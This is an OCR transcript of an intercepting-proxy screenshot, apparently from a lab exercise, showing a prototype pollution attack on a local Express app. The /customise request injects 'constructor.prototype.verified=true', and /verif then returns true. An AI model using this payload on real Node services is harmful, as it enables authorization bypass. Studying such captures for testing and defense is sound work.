 Request
Pretty Raw Hex \n
1 POST /customise HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost:3000/customise
8 Content-Type: application/json
9 Origin: http://localhost:3000
10 Content-Length: 72
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"data":[
{
},
{
"author":
"option(a).constructor.prototyp
e.verified=true"
}
]
}
Request
Pretty Raw Hex \n
1 POST /create HTTP/1.1
2 Host: localhost:3000
3 Content-Type: application/json
4 Content-Length: 2
5
6 {
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 35
5 ETag:
W/"23-ZIJO+irzCAx6bZakMeMdLliIBHE"
6 Date: Sun, 10 Mar 2024 20:38:03 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"Message":"Internal server error"
}
Request
Pretty Raw Hex \n
1 GET /verif HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-None-Match:
W/"2-vyGp6PvFo4RvsFtPoIWeCReyIC8"
14
15
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 16
5 ETag:
W/"10-WmGBDf3WiBTVZ8dbikfnOUfL6OA
"
6 Date: Sun, 10 Mar 2024 20:38:52
GMT
7 Connection: close
8
9 {
"Message":true
}